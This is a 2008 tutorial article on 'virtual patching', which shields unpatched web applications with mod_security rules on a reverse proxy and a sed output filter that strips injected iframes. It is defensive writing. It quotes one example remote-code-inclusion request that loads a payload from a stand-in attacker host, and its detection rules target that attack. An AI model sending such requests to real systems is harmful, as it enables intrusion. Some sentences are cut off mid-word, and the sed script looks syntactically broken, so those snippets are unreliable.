# Virtual Patching

Written by Michael Shinn
Wednesday, 23 January 2008 15:39

## The dreaded patching treadmill

In today's IT shops, patching systems to mitigate security vulnerabilities is a regular ongoing activity, frau

For example, let's say you have a critical production system that must be patched due to a security prob

So, what are you going to do? Typically, you are left with few options. You can play the time game where you hope to get it patched in time (see figure 1). You could convince yourself that the risk is not that great and simply leave the patch out of the system. Moreover, you might also try limiting access to the vulnerable system, or employ a combination of these methods. In any situation where you cannot patch a vulnerability, you are merely left to accept the risk hoping that you calculated correctly and that you can come up with some set of compensating controls to mitigate the issue

With Virtual Patching, you can avoid this problem entirely and you can do it quickly, cheaply, safely and without having to patch any system or being forced to choose between options. Virtual patching, unlike traditional patching, allows you to patch your application, without touching theapplication, its libraries, operating system or even the system its running on. In technical terms, Virtual Patching is a method of fixing a problem by altering or eliminating a vulnerability by controlling either the inputs to that application through an external application, shim, proxy or virtual server. Typically this is accomplished by some type of proxy in front of or “around” your application or in some cases, by changing the runtime code of the application. The safer option is to use the former, as opposed to the later. The later method is certainly just as viable, but in that case you are changing the application itself, which can present other risks. The safest, and an equally effect method, is to encapsulate the application and to control the inputs into or outputs from the application to prevent or eliminate aberrant behavior. You basically offload the entire issue to something external to your system and with less moving parts, therefore reducing both your operational and security risk.

**How to do it**

The most common way to implement virtual patching is to place a proxy or in-line packet manipulator between the application and the source of its inputs and outputs. There are other means of implementing virtual patching, such as real time code manipulation and application wrappers, but this article will focus on proxies as they are simpler to implement, and in many cases are just as effective as other methods.

Let's start with an example: say you had a Web Application server with a vulnerability. Per our problem case, we are not able to patch the server to mitigate this vulnerability at this time, but would still like to eliminate this vulnerability. We stand up a copy of apache on another system, configure it to be a reverse proxy for all the traffic destined to and from our web application server and install in this reverse proxy a special apache module named “mod_security.” The mod_security apache module is specifically designed to allow you to create virtual patches. If your web application server is running apache, you could also install the mod_security module into your web application server, but as this article focuses on the case of not changing your current system. Instead, we shall focus exclusively on the example of using an entirely external and independent system to act as the virtual patching proxy.

Now, here is a little background on mod_security. This module acts as a regular expression engine, a sort of grep for apache, that looks for patterns in web traffic and reacts to those patterns as you have configured it. It has a powerful set of data transforming capabilities, whereby it can look into data streams encoded in formats other than text, such as Unicode, hexadecimal and others used to ensure that you can properly work with the traffic. For example, attackers will often encode an attack to attempt to evade IDS' and mod_security can beconfigured to decode these so that it can detect attacks.

Once we have our virtual patching proxy setup, we can move on to creating the virtual patch. The first step with mod_security is to configure its basic behavior, such as what actions to take when the virtual patch is triggered, what to log and how to work with the data flowing in and out of the module. Thankfully, the process of configuring the module is simple and you can leverage the default configuration settings published on either the official www.modsecurity.org website, or on third party websites such as Prometheus Global's IA lab [www.gotroot.com](http://www.gotroot.com) .

Now, here is a specific example of a virtual patch. Your application server has a web application "webmail.asp", and it is vulnerable to a remote code inclusion attack through the variable "username." To create the virtual patch, we need to know either what the attack or what normal and non-harmful payloads look like for this of the application. In this example, let's say the attack looks like this:

```
GET /webmail.asp?username=http://attackersite.com/malware_payload.asp
```

And normal traffic looks like this:

```
GET /webmail.asp?username=rmailer
```

We can now write our virtual patch. Let's start with the attack payload by writing a simple two line virtual patch. It would look like this:

```
#Attack Payload Virtual Patch for webmail.asp and vulnerable username variable  SecRule REQUEST_URI "^/webmail.asp$" chain  SecRule ARGS:username "http://" "deny,log"
```

Now, let's break this patch down. The first directive "SecRule" tells mod_security that this is a rule, the second directive defines where to look in the data stream. In this case, the module has been configured to only look at the Request URI. The third directive is the actual regular expression to look for. In this example, we are looking for "webmail.asp" and are using regular expression anchors (^ and $) to constrain the regular expression to just "webmail.asp" and not something like "/another/webmail.aspen.is.a.nice.place.to.ski/another/application.asp." It's important to define your virtual patches in a constrained manner to reduce false positives. Moving on, the forth directive tells mod_security what to do once it finds this regular expression.In our example, we tell mod_security to “chain.” This instructs it to combine two or more rules together, and only if all of those cases are found will it do anything.

Which brings us to the final line of our virtual patch, which acts in the same way as the first. Mod_security is instructed via the SecRule line that this is a rule, and the data stream should be analyzed based on the proceeding rules. The second element contains two parts, ARGS and username. The first part tells the engine to look for arguments in the payload and the second part tells it what argument to search for. And just like the first SecRule line, the third element defines the regular expression to search for “http://.” If it finds that pattern in the variable username, then mod_security moves onto the fourth element, which is the action element. Here we have it configured to both block and log the attack, but there are other actions it can take such as redirecting the web traffic to some other URL.

As mentioned previously, the virtual patch can also be constructed based only on the known safe behavior for the application. This is helpful in those cases when you do not know anything about how the actual attack works, such as when vendors are reluctant to discuss the specific nature of the attack. Once again, using the example of the webmail.asp application, if we know that the username variable contains only letters, we can write a virtual patch that will also prevent this attack by denying the attacker the ability to insert anything into the variable such as the : or / characters.

```
#Trusted Virtual Patch for webmail.asp and vulnerable username variable  SecRule REQUEST_URI “^/webmail.asp$” chain  SecRule ARGS:username “!^[a-z]+$” “deny,log”
```

This patch works exactly like the attack payload patch, the only difference is on the second line where we define the known trusted behavior for the application which is only lowercase letters. This time, we look for the “not” case. Specifically, we tell the engine to look for anything that is not a letter from a-z, which would include our attack payload because it includes the characters : and /, but there could be some unknown future vulnerable that uses some other character. Perhaps there is a SQL injection vulnerability in the application that can be triggered with a quote, or an unescaped parenthesis. The advantage of a patch that defines the known and trusted behavior of the application can not be understated. This is the best possible rule, although this is also the more difficult of the two types to construct and the most prone to false positives.

As you can see, writing virtual patches for web applications is very easy to do and if it's not already obvious, neither of the previous virtual patching examples are mutually exclusive. You can use virtual patches that both define attacks while simultaneously using rules that define trusted behavior. I recommend you do both, as its always wise to have security in layers andwith regular expressions it's sometimes difficult to make sure you have your patches constructed perfectly. If you can cover both cases, you are less likely to have a False Negative.

In the previous example, the virtual patches were designed to respond to the inputs from the attacker or user. Sometimes an input virtual patch will not do the job, and you need to react to what your application is delivering to the user, and then take action.

With output patching, a system may be prevented from exposing sensitive information, for example, such as health data or PII. Think of output virtual patches as an in line redaction system. The first step with any type of output patching is to define what an acceptable response is, such as: is it acceptable to drop the connection, or should we redact it and deliver only the acceptable content.

Redaction differs from the simpler "drop the connection" IPS based approach where we just block the entire outbound session. Both methods are effective at stopping the flow of sensitive information, but have differing levels of effectiveness and some collateral effects. Blocking an entire outgoing session is absolutely more effective at stopping the outflow of sensitive data, but it can also create an availability attack on the application and may tip off an attacker that their activities have been detected. Redaction can be stealthy and allow the user or attacker to continue to use the application without access to sensitive data, but may not be as effective at stopping access to sensitive data. We will finish with a simple virtual patch that drops the connection by using the previous "webmail.asp" example. This time, we are concerned with the output we should see from a successful attack, which can either be the known output of the attack itself. Or in the inverse case, anything we shouldn't see from trusted behavior. Let's say the response of a successful attack returns " c:/ " where our attacker has successfully injected code into our application giving them a shell on our Windows webmail server. We can construct a virtual patch in one line that would block this case:

```
SecRule OUTPUT " c:/ " "deny,log,phase:4"
```

With mod_security output rules, you will notice the addition of a phase directive. This tells the engine when to look for data, and phase 4 is output data.

But what if we just want to remove something sensitive, or something dangerous from the data we return to the user. Redaction is at times necessary when it is critical that an application never be stopping from sending data – but merely that the data be "scrubbed" to prevent exposure of either sensitive data, or to prevent the facilitation of a multi-stage attack such asserving up malware to a user. We recently dealt with one such case, when a large news site had been penetrated and their server was sending back iframes to an attackers website. It was not possible to clean up the server and remove the source of the iframes, however the iframes had to be removed from the data stream being sent back to their users. In this case, blocking the iframe connections would have blocked all content from their website to their users, effectively shutting them down and handing the attackers a denial of service victory, so only redaction would work for them.

Lately attackers have started using the tactic of breaking into popular websites and planting an iframe linking to a third-party site hosting their malware. Upon visiting the popular website, the victim would have their browser silently redirected in the background to download and execute the malware from the third party site (not from the news website). This attack works quite well, as even the most paranoid user typically trusts at least some sites they trust. Output redaction works great with a web server to remove these types of iframes, rendering the effect of the attackers actions inert – and leaving the attackers wondering if they managed to break into the site at all.

To construct an output virtual patch to silently scrub output, we need to use another tool and we will use another apache module designed to work with output and relatively easy to work with for simple cases: mod_ext_filter. This module allows you to invoke an external application to stream the data flow through, and back to apache, using stdin and stdout. Heres a quick example:

First you configure mod_ext_filter to work with your data, and to call the “sed” stream editor application. You simply add this to your apache configuration, either as an external configuration file or to your main apache config file:

```
LoadModule ext_filter_module modules/mod_ext_filter.so   <IfModule mod_ext_filter.c>
ExtFilterDefine remove-bad-iframes mode=output intype=text/html cmd="/bin/sed -rf
/etc/http/conf.d/remove-bad-iframes.txt"   </IfModule>   <Location />        SetOutputFilter
remove-bad-iframes   #      Add this if you want logging that it ran   #      ExtFilterOptions
DebugLevel=1 LogStderr   </Location>
```

This sets up the engine to start redacting HTML content, and not to look at or redact anything else. We do this to limit load on the system and because we are only interested in the HTML content, which is where the iframes are. Next, we define the content to look for, and the actions to take:```
/iframe/ {     s/<iframe>.*</iframe>//gi      b alldone  }                    b alldone              :
alldone
```

This simple and crude sed script looks for all iframes in the HTML content and removes them, and for brevity's sake there is no effort to look for evasion attempts, such as extra spaces in the markup, more complex examples are available at  www.gotroot.com .

**Eat your cake and have it too**

With virtual patching you can protect your applications without having to patch them. Virtual patching is faster than installing the patch, doesn't require you be able to program in the applications language, and it leaves you in control of your patch cycle without sacrificing security, In addition, it gives you long term advantages over just patching such as defining and constraining the behavior of your applications and controlling the output of our applications. With virtual patching, you can also support discontinued applications by writing your own patches, and you can include your security staff's expertise in your patching activities without having to touch your production systems or taking anything down. Now, you really can eat your cake and have it too.